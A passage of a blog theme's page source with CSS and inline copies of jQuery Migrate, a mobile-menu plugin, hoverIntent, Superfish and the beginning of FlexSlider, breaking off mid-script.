.post-body img{height:auto;}
#copyrights,#credits{width:100%;padding:5px 0;margin:0;display:block;float:none;text-align:center;height:auto;}
div.span-1,div.span-2,div.span-3,div.span-4,div.span-5,div.span-6,div.span-7,div.span-8,div.span-9,div.span-10,div.span-11,div.span-12,div.span-13,div.span-14,div.span-15,div.span-16,div.span-17,div.span-18,div.span-19,div.span-20,div.span-21,div.span-22,div.span-23,div.span-24{float:none;margin:0;}
.span-1,.span-2,.span-3,.span-4,.span-5,.span-6,.span-7,.span-8,.span-9,.span-10,.span-11,.span-12,.span-13,.span-14,.span-15,.span-16,.span-17,.span-18,.span-19,.span-20,.span-21,.span-22,.span-23,.span-24,div.span-24{width:100%;margin:0;padding:0;}
.last,div.last{margin:0;padding:0;}
}
@media only screen and (max-width: 660px) {
.flex-slideinfo h3{margin:0;}
.flex-slideinfo p{display:none;}
}
@media only screen and (max-width: 480px) {
#header-wrapper .menu-primary-responsive-container,#header-wrapper .menu-primary-responsive-container{margin-left:0;margin-right:0;width:100%;}
.flex-slideinfo{padding:6px 10px;}
.flex-slideinfo h3{font-size:16px;}
}
@media only screen and (max-width: 320px) {
.tabs-widget{height:52px;}
.flex-slideinfo{display:none;}
.flex-direction-nav a{top:35px;}
}

--></style>
<style id='template-skin-1' type='text/css'><!--
body#layout ul{list-style-type:none;list-style:none;}
body#layout ul li{list-style-type:none;list-style:none;}
body#layout .fp-slider{display:none;}
body#layout .flexslider{display:none;}
body#layout .menu-secondary-wrap{display:none;}
body#layout .menu-primary-container{display:none;}
body#layout .menu-secondary-container{display:none;}
body#layout #skiplinks{display:none;}
body#layout #header-wrapper{margin-bottom:10px;min-height:120px;height:auto;}
body#layout #headerbleft{width:46%;}
body#layout #headerbright{width:46%;}
body#layout .social-profiles-widget h3{display:none;}
body#layout div.section{background:transparent;margin:0 0 15px 0;padding:0 10px;border:0;box-sizing:border-box;}
body#layout .add_widget,body#layout .widget-content{padding:12px;}
body#layout .add_widget a{margin-left:0;font-size:14px;}
body#layout div.layout-title{font-size:14px;}
body#layout div.layout-widget-description{font-size:12px;}
body#layout .editlink{color:#FFFFFF!important;background:#BBB;border-radius:15px;padding:4px 6px;}
body#layout .section h4{font-size:13px;font-weight:normal;text-transform:uppercase;}
--></style>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.12.4/jquery.min.js' type='text/javascript'></script>
<script type='text/javascript'>
//<![CDATA[

/*! jQuery Migrate v1.4.1 | (c) jQuery Foundation and other contributors | jquery.org/license */
"undefined"==typeof jQuery.migrateMute&&(jQuery.migrateMute=!0),function(a,b,c){function d(c){var d=b.console;f[c]||(f[c]=!0,a.migrateWarnings.push(c),d&&d.warn&&!a.migrateMute&&(d.warn("JQMIGRATE: "+c),a.migrateTrace&&d.trace&&d.trace()))}function e(b,c,e,f){if(Object.defineProperty)try{return void Object.defineProperty(b,c,{configurable:!0,enumerable:!0,get:function(){return d(f),e},set:function(a){d(f),e=a}})}catch(g){}a._definePropertyBroken=!0,b[c]=e}a.migrateVersion="1.4.1";var f={};a.migrateWarnings=[],b.console&&b.console.log&&b.console.log("JQMIGRATE: Migrate is installed"+(a.migrateMute?"":" with logging active")+", version "+a.migrateVersion),a.migrateTrace===c&&(a.migrateTrace=!0),a.migrateReset=function(){f={},a.migrateWarnings.length=0},"BackCompat"===document.compatMode&&d("jQuery is not compatible with Quirks Mode");var g=a("<input/>",{size:1}).attr("size")&&a.attrFn,h=a.attr,i=a.attrHooks.value&&a.attrHooks.value.get||function(){return null},j=a.attrHooks.value&&a.attrHooks.value.set||function(){return c},k=/^(?:input|button)$/i,l=/^[238]$/,m=/^(?:autofocus|autoplay|async|checked|controls|defer|disabled|hidden|loop|multiple|open|readonly|required|scoped|selected)$/i,n=/^(?:checked|selected)$/i;e(a,"attrFn",g||{},"jQuery.attrFn is deprecated"),a.attr=function(b,e,f,i){var j=e.toLowerCase(),o=b&&b.nodeType;return i&&(h.length<4&&d("jQuery.fn.attr( props, pass ) is deprecated"),b&&!l.test(o)&&(g?e in g:a.isFunction(a.fn[e])))?a(b)[e](f):("type"===e&&f!==c&&k.test(b.nodeName)&&b.parentNode&&d("Can't change the 'type' of an input or button in IE 6/7/8"),!a.attrHooks[j]&&m.test(j)&&(a.attrHooks[j]={get:function(b,d){var e,f=a.prop(b,d);return f===!0||"boolean"!=typeof f&&(e=b.getAttributeNode(d))&&e.nodeValue!==!1?d.toLowerCase():c},set:function(b,c,d){var e;return c===!1?a.removeAttr(b,d):(e=a.propFix[d]||d,e in b&&(b[e]=!0),b.setAttribute(d,d.toLowerCase())),d}},n.test(j)&&d("jQuery.fn.attr('"+j+"') might use property instead of attribute")),h.call(a,b,e,f))},a.attrHooks.value={get:function(a,b){var c=(a.nodeName||"").toLowerCase();return"button"===c?i.apply(this,arguments):("input"!==c&&"option"!==c&&d("jQuery.fn.attr('value') no longer gets properties"),b in a?a.value:null)},set:function(a,b){var c=(a.nodeName||"").toLowerCase();return"button"===c?j.apply(this,arguments):("input"!==c&&"option"!==c&&d("jQuery.fn.attr('value', val) no longer sets properties"),void(a.value=b))}};var o,p,q=a.fn.init,r=a.find,s=a.parseJSON,t=/^\s*</,u=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/,v=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/g,w=/^([^<]*)(<[\w\W]+>)([^>]*)$/;a.fn.init=function(b,e,f){var g,h;return b&&"string"==typeof b&&!a.isPlainObject(e)&&(g=w.exec(a.trim(b)))&&g[0]&&(t.test(b)||d("$(html) HTML strings must start with '<' character"),g[3]&&d("$(html) HTML text after last tag is ignored"),"#"===g[0].charAt(0)&&(d("HTML string cannot start with a '#' character"),a.error("JQMIGRATE: Invalid selector string (XSS)")),e&&e.context&&e.context.nodeType&&(e=e.context),a.parseHTML)?q.call(this,a.parseHTML(g[2],e&&e.ownerDocument||e||document,!0),e,f):(h=q.apply(this,arguments),b&&b.selector!==c?(h.selector=b.selector,h.context=b.context):(h.selector="string"==typeof b?b:"",b&&(h.context=b.nodeType?b:e||document)),h)},a.fn.init.prototype=a.fn,a.find=function(a){var b=Array.prototype.slice.call(arguments);if("string"==typeof a&&u.test(a))try{document.querySelector(a)}catch(c){a=a.replace(v,function(a,b,c,d){return"["+b+c+'"'+d+'"]'});try{document.querySelector(a),d("Attribute selector with '#' must be quoted: "+b[0]),b[0]=a}catch(e){d("Attribute selector with '#' was not fixed: "+b[0])}}return r.apply(this,b)};var x;for(x in r)Object.prototype.hasOwnProperty.call(r,x)&&(a.find[x]=r[x]);a.parseJSON=function(a){return a?s.apply(this,arguments):(d("jQuery.parseJSON requires a valid JSON string"),null)},a.uaMatch=function(a){a=a.toLowerCase();var b=/(chrome)[ \/]([\w.]+)/.exec(a)||/(webkit)[ \/]([\w.]+)/.exec(a)||/(opera)(?:.*version|)[ \/]([\w.]+)/.exec(a)||/(msie) ([\w.]+)/.exec(a)||a.indexOf("compatible")<0&&/(mozilla)(?:.*? rv:([\w.]+)|)/.exec(a)||[];return{browser:b[1]||"",version:b[2]||"0"}},a.browser||(o=a.uaMatch(navigator.userAgent),p={},o.browser&&(p[o.browser]=!0,p.version=o.version),p.chrome?p.webkit=!0:p.webkit&&(p.safari=!0),a.browser=p),e(a,"browser",a.browser,"jQuery.browser is deprecated"),a.boxModel=a.support.boxModel="CSS1Compat"===document.compatMode,e(a,"boxModel",a.boxModel,"jQuery.boxModel is deprecated"),e(a.support,"boxModel",a.support.boxModel,"jQuery.support.boxModel is deprecated"),a.sub=function(){function b(a,c){return new b.fn.init(a,c)}a.extend(!0,b,this),b.superclass=this,b.fn=b.prototype=this(),b.fn.constructor=b,b.sub=this.sub,b.fn.init=function(d,e){var f=a.fn.init.call(this,d,e,c);return f instanceof b?f:b(f)},b.fn.init.prototype=b.fn;var c=b(document);return d("jQuery.sub() is deprecated"),b},a.fn.size=function(){return d("jQuery.fn.size() is deprecated; use the .length property"),this.length};var y=!1;a.swap&&a.each(["height","width","reliableMarginRight"],function(b,c){var d=a.cssHooks[c]&&a.cssHooks[c].get;d&&(a.cssHooks[c].get=function(){var a;return y=!0,a=d.apply(this,arguments),y=!1,a})}),a.swap=function(a,b,c,e){var f,g,h={};y||d("jQuery.swap() is undocumented and deprecated");for(g in b)h[g]=a.style[g],a.style[g]=b[g];f=c.apply(a,e||[]);for(g in b)a.style[g]=h[g];return f},a.ajaxSetup({converters:{"text json":a.parseJSON}});var z=a.fn.data;a.fn.data=function(b){var e,f,g=this[0];return!g||"events"!==b||1!==arguments.length||(e=a.data(g,b),f=a._data(g,b),e!==c&&e!==f||f===c)?z.apply(this,arguments):(d("Use of jQuery.fn.data('events') is deprecated"),f)};var A=/\/(java|ecma)script/i;a.clean||(a.clean=function(b,c,e,f){c=c||document,c=!c.nodeType&&c[0]||c,c=c.ownerDocument||c,d("jQuery.clean() is deprecated");var g,h,i,j,k=[];if(a.merge(k,a.buildFragment(b,c).childNodes),e)for(i=function(a){return!a.type||A.test(a.type)?f?f.push(a.parentNode?a.parentNode.removeChild(a):a):e.appendChild(a):void 0},g=0;null!=(h=k[g]);g++)a.nodeName(h,"script")&&i(h)||(e.appendChild(h),"undefined"!=typeof h.getElementsByTagName&&(j=a.grep(a.merge([],h.getElementsByTagName("script")),i),k.splice.apply(k,[g+1,0].concat(j)),g+=j.length));return k});var B=a.event.add,C=a.event.remove,D=a.event.trigger,E=a.fn.toggle,F=a.fn.live,G=a.fn.die,H=a.fn.load,I="ajaxStart|ajaxStop|ajaxSend|ajaxComplete|ajaxError|ajaxSuccess",J=new RegExp("\\b(?:"+I+")\\b"),K=/(?:^|\s)hover(\.\S+|)\b/,L=function(b){return"string"!=typeof b||a.event.special.hover?b:(K.test(b)&&d("'hover' pseudo-event is deprecated, use 'mouseenter mouseleave'"),b&&b.replace(K,"mouseenter$1 mouseleave$1"))};a.event.props&&"attrChange"!==a.event.props[0]&&a.event.props.unshift("attrChange","attrName","relatedNode","srcElement"),a.event.dispatch&&e(a.event,"handle",a.event.dispatch,"jQuery.event.handle is undocumented and deprecated"),a.event.add=function(a,b,c,e,f){a!==document&&J.test(b)&&d("AJAX events should be attached to document: "+b),B.call(this,a,L(b||""),c,e,f)},a.event.remove=function(a,b,c,d,e){C.call(this,a,L(b)||"",c,d,e)},a.each(["load","unload","error"],function(b,c){a.fn[c]=function(){var a=Array.prototype.slice.call(arguments,0);return"load"===c&&"string"==typeof a[0]?H.apply(this,a):(d("jQuery.fn."+c+"() is deprecated"),a.splice(0,0,c),arguments.length?this.bind.apply(this,a):(this.triggerHandler.apply(this,a),this))}}),a.fn.toggle=function(b,c){if(!a.isFunction(b)||!a.isFunction(c))return E.apply(this,arguments);d("jQuery.fn.toggle(handler, handler...) is deprecated");var e=arguments,f=b.guid||a.guid++,g=0,h=function(c){var d=(a._data(this,"lastToggle"+b.guid)||0)%g;return a._data(this,"lastToggle"+b.guid,d+1),c.preventDefault(),e[d].apply(this,arguments)||!1};for(h.guid=f;g<e.length;)e[g++].guid=f;return this.click(h)},a.fn.live=function(b,c,e){return d("jQuery.fn.live() is deprecated"),F?F.apply(this,arguments):(a(this.context).on(b,this.selector,c,e),this)},a.fn.die=function(b,c){return d("jQuery.fn.die() is deprecated"),G?G.apply(this,arguments):(a(this.context).off(b,this.selector||"**",c),this)},a.event.trigger=function(a,b,c,e){return c||J.test(a)||d("Global events are undocumented and deprecated"),D.call(this,a,b,c||document,e)},a.each(I.split("|"),function(b,c){a.event.special[c]={setup:function(){var b=this;return b!==document&&(a.event.add(document,c+"."+a.guid,function(){a.event.trigger(c,Array.prototype.slice.call(arguments,1),b,!0)}),a._data(this,c,a.guid++)),!1},teardown:function(){return this!==document&&a.event.remove(document,c+"."+a._data(this,c)),!1}}}),a.event.special.ready={setup:function(){this===document&&d("'ready' event is deprecated")}};var M=a.fn.andSelf||a.fn.addBack,N=a.fn.find;if(a.fn.andSelf=function(){return d("jQuery.fn.andSelf() replaced by jQuery.fn.addBack()"),M.apply(this,arguments)},a.fn.find=function(a){var b=N.apply(this,arguments);return b.context=this.context,b.selector=this.selector?this.selector+" "+a:a,b},a.Callbacks){var O=a.Deferred,P=[["resolve","done",a.Callbacks("once memory"),a.Callbacks("once memory"),"resolved"],["reject","fail",a.Callbacks("once memory"),a.Callbacks("once memory"),"rejected"],["notify","progress",a.Callbacks("memory"),a.Callbacks("memory")]];a.Deferred=function(b){var c=O(),e=c.promise();return c.pipe=e.pipe=function(){var b=arguments;return d("deferred.pipe() is deprecated"),a.Deferred(function(d){a.each(P,function(f,g){var h=a.isFunction(b[f])&&b[f];c[g[1]](function(){var b=h&&h.apply(this,arguments);b&&a.isFunction(b.promise)?b.promise().done(d.resolve).fail(d.reject).progress(d.notify):d[g[0]+"With"](this===e?d.promise():this,h?[b]:arguments)})}),b=null}).promise()},c.isResolved=function(){return d("deferred.isResolved is deprecated"),"resolved"===c.state()},c.isRejected=function(){return d("deferred.isRejected is deprecated"),"rejected"===c.state()},b&&b.call(c,c),c}}}(jQuery,window);

//]]>
</script>
<script type='text/javascript'>
//<![CDATA[

/*
 * jQuery Mobile Menu 
 * Turn unordered list menu into dropdown select menu
 * version 1.0(31-OCT-2011)
 * 
 * Built on top of the jQuery library
 *   http://jquery.com
 * 
 * Documentation
 *   http://github.com/mambows/mobilemenu
 */
(function($){
$.fn.mobileMenu = function(options) {
    
    var defaults = {
            defaultText: 'Navigate to...',
            className: 'select-menu',
            containerClass: 'select-menu-container',
            subMenuClass: 'sub-menu',
            subMenuDash: '&ndash;'
        },
        settings = $.extend( defaults, options ),
        el = $(this);
    
    this.each(function(){
        // ad class to submenu list
        el.find('ul').addClass(settings.subMenuClass);

        // Create base menu
        $('<div />',{
            'class' : settings.containerClass
        }).insertAfter( el );
        
        // Create base menu
        $('<select />',{
            'class' : settings.className
        }).appendTo( '.' + settings.containerClass );

        // Create default option
        $('<option />', {
            "value"     : '#',
            "text"      : settings.defaultText
        }).appendTo( '.' + settings.className );

        // Create select option from menu
        el.find('a').each(function(){
            var $this   = $(this),
                    optText = '&nbsp;' + $this.text(),
                    optSub  = $this.parents( '.' + settings.subMenuClass ),
                    len         = optSub.length,
                    dash;
            
            // if menu has sub menu
            if( $this.parents('ul').hasClass( settings.subMenuClass ) ) {
                dash = Array( len+1 ).join( settings.subMenuDash );
                optText = dash + optText;
            }

            // Now build menu and append it
            $('<option />', {
                "value" : this.href,
                "html"  : optText,
                "selected" : (this.href == window.location.href)
            }).appendTo( '.' + settings.className );

        }); // End el.find('a').each

        // Change event on select element
        $('.' + settings.className).change(function(){
            var locations = $(this).val();
            if( locations !== '#' ) {
                window.location.href = $(this).val();
            };
        });

    }); // End this.each

    return this;

};
})(jQuery);

//]]>
</script>
<script type='text/javascript'>
//<![CDATA[

(function($){
    /* hoverIntent by Brian Cherne */
    $.fn.hoverIntent = function(f,g) {
        // default configuration options
        var cfg = {
            sensitivity: 7,
            interval: 100,
            timeout: 0
        };
        // override configuration options with user supplied object
        cfg = $.extend(cfg, g ? { over: f, out: g } : f );

        // instantiate variables
        // cX, cY = current X and Y position of mouse, updated by mousemove event
        // pX, pY = previous X and Y position of mouse, set by mouseover and polling interval
        var cX, cY, pX, pY;

        // A private function for getting mouse position
        var track = function(ev) {
            cX = ev.pageX;
            cY = ev.pageY;
        };

        // A private function for comparing current and previous mouse position
        var compare = function(ev,ob) {
            ob.hoverIntent_t = clearTimeout(ob.hoverIntent_t);
            // compare mouse positions to see if they've crossed the threshold
            if ( ( Math.abs(pX-cX) + Math.abs(pY-cY) ) < cfg.sensitivity ) {
                $(ob).unbind("mousemove",track);
                // set hoverIntent state to true (so mouseOut can be called)
                ob.hoverIntent_s = 1;
                return cfg.over.apply(ob,[ev]);
            } else {
                // set previous coordinates for next time
                pX = cX; pY = cY;
                // use self-calling timeout, guarantees intervals are spaced out properly (avoids JavaScript timer bugs)
                ob.hoverIntent_t = setTimeout( function(){compare(ev, ob);} , cfg.interval );
            }
        };

        // A private function for delaying the mouseOut function
        var delay = function(ev,ob) {
            ob.hoverIntent_t = clearTimeout(ob.hoverIntent_t);
            ob.hoverIntent_s = 0;
            return cfg.out.apply(ob,[ev]);
        };

        // A private function for handling mouse 'hovering'
        var handleHover = function(e) {
            // next three lines copied from jQuery.hover, ignore children onMouseOver/onMouseOut
            var p = (e.type == "mouseover" ? e.fromElement : e.toElement) || e.relatedTarget;
            while ( p && p != this ) { try { p = p.parentNode; } catch(e) { p = this; } }
            if ( p == this ) { return false; }

            // copy objects to be passed into t (required for event object to be passed in IE)
            var ev = jQuery.extend({},e);
            var ob = this;

            // cancel hoverIntent timer if it exists
            if (ob.hoverIntent_t) { ob.hoverIntent_t = clearTimeout(ob.hoverIntent_t); }

            // else e.type == "onmouseover"
            if (e.type == "mouseover") {
                // set "previous" X and Y position based on initial entry point
                pX = ev.pageX; pY = ev.pageY;
                // update "current" X and Y position based on mousemove
                $(ob).bind("mousemove",track);
                // start polling interval (self-calling timeout) to compare mouse coordinates over time
                if (ob.hoverIntent_s != 1) { ob.hoverIntent_t = setTimeout( function(){compare(ev,ob);} , cfg.interval );}

            // else e.type == "onmouseout"
            } else {
                // unbind expensive mousemove event
                $(ob).unbind("mousemove",track);
                // if hoverIntent state is true, then call the mouseOut function after the specified delay
                if (ob.hoverIntent_s == 1) { ob.hoverIntent_t = setTimeout( function(){delay(ev,ob);} , cfg.timeout );}
            }
        };

        // bind the function to the two event listeners
        return this.mouseover(handleHover).mouseout(handleHover);
    };
    
})(jQuery);

//]]>
</script>
<script type='text/javascript'>
//<![CDATA[

/*
 * Superfish v1.4.8 - jQuery menu widget
 * Copyright (c) 2008 Joel Birch
 *
 * Dual licensed under the MIT and GPL licenses:
 *  http://www.opensource.org/licenses/mit-license.php
 *  http://www.gnu.org/licenses/gpl.html
 *
 * CHANGELOG: http://users.tpg.com.au/j_birch/plugins/superfish/changelog.txt
 */

;(function($){
    $.fn.superfish = function(op){

        var sf = $.fn.superfish,
            c = sf.c,
            $arrow = $(['<span class="',c.arrowClass,'"> &#187;</span>'].join('')),
            over = function(){
                var $$ = $(this), menu = getMenu($$);
                clearTimeout(menu.sfTimer);
                $$.showSuperfishUl().siblings().hideSuperfishUl();
            },
            out = function(){
                var $$ = $(this), menu = getMenu($$), o = sf.op;
                clearTimeout(menu.sfTimer);
                menu.sfTimer=setTimeout(function(){
                    o.retainPath=($.inArray($$[0],o.$path)>-1);
                    $$.hideSuperfishUl();
                    if (o.$path.length && $$.parents(['li.',o.hoverClass].join('')).length<1){over.call(o.$path);}
                },o.delay); 
            },
            getMenu = function($menu){
                var menu = $menu.parents(['ul.',c.menuClass,':first'].join(''))[0];
                sf.op = sf.o[menu.serial];
                return menu;
            },
            addArrow = function($a){ $a.addClass(c.anchorClass).append($arrow.clone()); };
            
        return this.each(function() {
            var s = this.serial = sf.o.length;
            var o = $.extend({},sf.defaults,op);
            o.$path = $('li.'+o.pathClass,this).slice(0,o.pathLevels).each(function(){
                $(this).addClass([o.hoverClass,c.bcClass].join(' '))
                    .filter('li:has(ul)').removeClass(o.pathClass);
            });
            sf.o[s] = sf.op = o;
            
            $('li:has(ul)',this)[($.fn.hoverIntent && !o.disableHI) ? 'hoverIntent' : 'hover'](over,out).each(function() {
                if (o.autoArrows) addArrow( $('>a:first-child',this) );
            })
            .not('.'+c.bcClass)
                .hideSuperfishUl();
            
            var $a = $('a',this);
            $a.each(function(i){
                var $li = $a.eq(i).parents('li');
                $a.eq(i).focus(function(){over.call($li);}).blur(function(){out.call($li);});
            });
            o.onInit.call(this);
            
        }).each(function() {
            var menuClasses = [c.menuClass];
            if (sf.op.dropShadows  && !($.browser.msie && $.browser.version < 7)) menuClasses.push(c.shadowClass);
            $(this).addClass(menuClasses.join(' '));
        });
    };

    var sf = $.fn.superfish;
    sf.o = [];
    sf.op = {};
    sf.IE7fix = function(){
        var o = sf.op;
        if ($.browser.msie && $.browser.version > 6 && o.dropShadows && o.animation.opacity!=undefined)
            this.toggleClass(sf.c.shadowClass+'-off');
        };
    sf.c = {
        bcClass     : 'sf-breadcrumb',
        menuClass   : 'sf-js-enabled',
        anchorClass : 'sf-with-ul',
        arrowClass  : 'sf-sub-indicator',
        shadowClass : 'sf-shadow'
    };
    sf.defaults = {
        hoverClass  : 'sfHover',
        pathClass   : 'overideThisToUse',
        pathLevels  : 1,
        delay       : 800,
        animation   : {opacity:'show'},
        speed       : 'normal',
        autoArrows  : true,
        dropShadows : true,
        disableHI   : false,        // true disables hoverIntent detection
        onInit      : function(){}, // callback functions
        onBeforeShow: function(){},
        onShow      : function(){},
        onHide      : function(){}
    };
    $.fn.extend({
        hideSuperfishUl : function(){
            var o = sf.op,
                not = (o.retainPath===true) ? o.$path : '';
            o.retainPath = false;
            var $ul = $(['li.',o.hoverClass].join(''),this).add(this).not(not).removeClass(o.hoverClass)
                    .find('>ul').hide().css('visibility','hidden');
            o.onHide.call($ul);
            return this;
        },
        showSuperfishUl : function(){
            var o = sf.op,
                sh = sf.c.shadowClass+'-off',
                $ul = this.addClass(o.hoverClass)
                    .find('>ul:hidden').css('visibility','visible');
            sf.IE7fix.call($ul);
            o.onBeforeShow.call($ul);
            $ul.animate(o.animation,o.speed,function(){ sf.IE7fix.call($ul); o.onShow.call($ul); });
            return this;
        }
    });

})(jQuery);



//]]>
</script>
<script type='text/javascript'>
//<![CDATA[

/*
 * jQuery FlexSlider v2.6.0
 * Copyright 2012 WooThemes
 * Contributing Author: Tyler Smith
 */!function($){var e=!0;$.flexslider=function(t,a){var n=$(t);n.vars=$.extend({},$.flexslider.defaults,a);var i=n.vars.namespace,s=window.navigator&&window.navigator.msPointerEnabled&&window.MSGesture,r=("ontouchstart"in window||s||window.DocumentTouch&&document instanceof DocumentTouch)&&n.vars.touch,o="click touchend MSPointerUp keyup",l="",c,d="vertical"===n.vars.direction,u=n.vars.reverse,v=n.vars.itemWidth>0,p="fade"===n.vars.animation,m=""!==n.vars.asNavFor,f={};$.data(t,"flexslider",n),f={init:function(){n.animating=!1,n.currentSlide=parseInt(n.vars.startAt?n.vars.startAt:0,10),isNaN(n.currentSlide)&&(n.currentSlide=0),n.animatingTo=n.currentSlide,n.atEnd=0===n.currentSlide||n.currentSlide===n.last,n.containerSelector=n.vars.selector.substr(0,n.vars.selector.search(" ")),n.slides=$(n.vars.selector,n),n.container=$(n.containerSelector,n),n.count=n.slides.length,n.syncExists=$(n.vars.sync).length>0,"slide"===n.vars.animation&&(n.vars.animation="swing"),n.prop=d?"top":"marginLeft",n.args={},n.manualPause=!1,n.stopped=!1,n.started=!1,n.startTimeout=null,n.transitions=!n.vars.video&&!p&&n.vars.useCSS&&function(){var e=document.createElement("div"),t=["perspectiveProperty","WebkitPerspective","MozPerspective","OPerspective","msPerspective"];for(var a in t)if(void 0!==e.style[t[a]])return n.pfx=t[a].replace("Perspective","").toLowerCase(),n.prop="-"+n.pfx+"-transform",!0;return!1}(),n.ensureAnimationEnd="",""!==n.vars.controlsContainer&&(n.controlsContainer=$(n.vars.controlsContainer).length>0&&$(n.vars.controlsContainer)),""!==n.vars.manualControls&&(n.manualControls=$(n.vars.manualControls).length>0&&$(n.vars.manualControls)),""!==n.vars.customDirectionNav&&(n.customDirectionNav=2===$(n.vars.customDirectionNav).length&&$(n.vars.customDirectionNav)),n.vars.randomize&&(n.slides.sort(function(){return Math.round(Math.random())-.5}),n.container.empty().append(n.slides)),n.doMath(),n.setup("init"),n.vars.controlNav&&f.controlNav.setup(),n.vars.directionNav&&f.directionNav.setup(),n.vars.keyboard&&(1===$(n.containerSelector).length||n.vars.multipleKeyboard)&&$(document).bind("keyup",function(e){var t=e.keyCode;if(!n.animating&&(39===t||37===t)){var a=39===t?n.getTarget("next"):37===t?n.getTarget("prev"):!1;n.flexAnimate(a,n.vars.pauseOnAction)}}),n.vars.mousewheel&&n.bind("mousewheel",function(e,t,a,i){e.preventDefault();var s=0>t?n.getTarget("next"):n.getTarget("prev");n.flexAnimate(s,n.vars.pauseOnAction)}),n.vars.pausePlay&&f.pausePlay.setup(),n.vars.slideshow&&n.vars.pauseInvisible&&f.pauseInvisible.init(),n.vars.slideshow&&(n.vars.pauseOnHover&&n.hover(function(){n.manualPlay||n.manualPause||n.pause()},function(){n.manualPause||n.manualPlay||n.stopped||n.play()}),n.vars.pauseInvisible&&f.pauseInvisible.isHidden()||(n.vars.initDelay>0?n.startTimeout=setTimeout(n.play,n.vars.initDelay):n.play())),m&&f.asNav.setup(),r&&n.vars.touch&&f.touch(),(!p||p&&n.vars.smoothHeight)&&$(window).bind("resize orientationchange focus",f.resize),n.find("img").attr("draggable","false"),setTimeout(function(){n.vars.start(n)},200)},asNav:{setup:function(){n.asNav=!0,n.animatingTo=Math.floor(n.currentSlide/n.move),n.currentItem=n.currentSlide,n.slides.removeClass(i+"active-slide").eq(n.currentItem).addClass(i+"active-slide"),s?(t._slider=n,n.slides.each(function(){var e=this;e._gesture=new MSGesture,e._gesture.target=e,e.addEventListener("MSPointerDown",function(e){e.preventDefault(),e.currentTarget._gesture&&e.currentTarget._gesture.addPointer(e.pointerId)},!1),e.addEventListener("MSGestureTap",function(e){e.preventDefault();var t=$(this),a=t.index();$(n.vars.asNavFor).data("flexslider").animating||t.hasClass("active")||(n.direction=n.currentItem<a?"next":"prev",n.flexAnimate(a,n.vars.pauseOnAction,!1,!0,!0))})})):n.slides.on(o,function(e){e.preventDefault();var t=$(this),a=t.index(),s=t.offset().left-$(n).scrollLeft();0>=s&&t.hasClass(i+"active-slide")?n.flexAnimate(n.getTarget("prev"),!0):$(n.vars.asNavFor).data("flexslider").animating||t.hasClass(i+"active-slide")||(n.direction=n.currentItem<a?"next":"prev",n.flexAnimate(a,n.vars.pauseOnAction,!1,!0,!0))})}},controlNav:{setup:function(){n.manualControls?f.controlNav.setupManual():f.controlNav.setupPaging()},setupPaging:function(){var e="thumbnails"===n.vars.controlNav?"control-thumbs":"control-paging",t=1,a,s;if(n.controlNavScaffold=$('<ol class="'+i+"control-nav "+i+e+'"></ol>'),n.pagingCount>1)for(var r=0;r<n.pagingCount;r++){if(s=n.slides.eq(r),void 0===s.attr("data-thumb-alt")&&s.attr("data-thumb-alt",""),altText=""!==s.attr("data-thumb-alt")?altText=' alt="'+s.attr("data-thumb-alt")+'"':"",a="thumbnails"===n.vars.controlNav?'<img src="'+s.attr("data-thumb")+'"'+altText+"/>":'<a href="#">'+t+"</a>","thumbnails"===n.vars.controlNav&&!0===n.vars.thumbCaptions){var c=s.attr("data-thumbcaption");""!==c&&void 0!==c&&(a+='<span class="'+i+'caption">'+c+"</span>")}n.controlNavScaffold.append("<li>"+a+"</li>"),t++}n.controlsContainer?$(n.controlsContainer).append(n.controlNavScaffold):n.append(n.controlNavScaffold),f.controlNav.set(),f.controlNav.active(),n.controlNavScaffold.delegate("a, img",o,function(e){if(e.preventDefault(),""===l||l===e.type){var t=$(this),a=n.controlNav.index(t);t.hasClass(i+"active")||(n.direction=a>n.currentSlide?"next":"prev",n.flexAnimate(a,n.vars.pauseOnAction))}""===l&&(l=e.type),f.setToClearWatchedEvent()})},setupManual:function(){n.controlNav=n.manualControls,f.controlNav.active(),n.controlNav.bind(o,function(e){if(e.preventDefault(),""===l||l===e.type){var t=$(this),a=n.controlNav.index(t);t.hasClass(i+"active")||(a>n.currentSlide?n.direction="next":n.direction="prev",n.flexAnimate(a,n.vars.pauseOnAction))}""===l&&(l=e.type),f.setToClearWatchedEvent()})},set:function(){var e="thumbnails"===n.vars.controlNav?"img":"a";n.controlNav=$("."+i+"control-nav li "+e,n.controlsContainer?n.controlsContainer:n)},active:function(){n.controlNav.removeClass(i+"active").eq(n.animatingTo).addClass(i+"active")},update:function(e,t){n.pagingCount>1&&"add"===e?n.controlNavScaffold.append($('<li><a href="#">'+n.count+"</a></li>")):1===n.pagingCount?n.controlNavScaffold.find("li").remove():n.controlNav.eq(t).closest("li").remove(),f.controlNav.set(),n.pagingCount>1&&n.pagingCount!==n.controlNav.length?n.update(t,e):f.controlNav.active()}},directionNav:{setup:function(){var e=$('<ul class="'+i+'direction-nav"><li class="'+i+'nav-prev"><a class="'+i+'prev" href="#">'+n.vars.prevText+'</a></li><li class="'+i+'nav-next"><a class="'+i+'next" href="#">'+n.vars.nextText+"</a></li></ul>");n.customDirectionNav?n.directionNav=n.customDirectionNav:n.controlsContainer?($(n.controlsContainer).append(e),n.directionNav=$("."+i+"direction-nav li a",n.controlsContainer)):(n.append(e),n.directionNav=$("."+i+"direction-nav li a",n)),f.directionNav.update(),n.directionNav.bind(o,function(e){e.preventDefault();var t;(""===l||l===e.type)&&(t=$(this).hasClass(i+"next")?n.getTarget("next"):n.getTarget("prev"),n.flexAnimate(t,n.vars.pauseOnAction)),""===l&&(l=e.type),f.setToClearWatchedEvent()})},update:function(){var e=i+"disabled";1===n.pagingCount?n.directionNav.addClass(e).attr("tabindex","-1"):n.vars.animationLoop?n.directionNav.removeClass(e).removeAttr("tabindex"):0===n.animatingTo?n.directionNav.removeClass(e).filter("."+i+"prev").addClass(e).attr("tabindex","-1"):n.animatingTo===n.last?n.directionNav.removeClass(e).filter("."+i+"next").addClass(e).attr("tabindex","-1"):n.directionNav.removeClass(e).removeAttr("tabindex")}},pausePlay:{setup:function(){var e=$('<div class="'+i+'pauseplay"><a href="#"></a></div>');n.controlsContainer?(n.controlsContainer.append(e),n.pausePlay=$("."+i+"pauseplay a",n.controlsContainer)):(n.append(e),n.pausePlay=$("."+i+"pauseplay 